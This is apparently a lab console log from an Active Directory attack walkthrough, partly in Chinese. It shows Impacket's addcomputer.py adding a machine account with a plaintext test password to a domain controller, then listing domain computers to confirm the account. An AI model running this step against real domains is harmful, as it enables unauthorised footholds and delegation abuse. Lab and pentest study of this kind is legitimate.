 C:\Users\win10test\Desktop\impacket-0.11.0\examples>python addcomputer.py town.domain/delegateuser:DawnT0wn@dele -method
 LDAPS -computer-name test3 -computer-pass Passw0rd -dc-ip 192.168.1.10
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Successfully added machine account test3$ with password Passw0rd.
C:\Users\win10test\Desktop\impacket-0.11.0\examples>net group "domain computers" /domain
这项请求将在域 town.domain 的域控制器处理。
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
test$                    test2$                   test3$
WIN10-TEST$              WIN7-TEST$
命令成功完成。
C:\Users\win10test\Desktop\impacket-0.11.0\examples>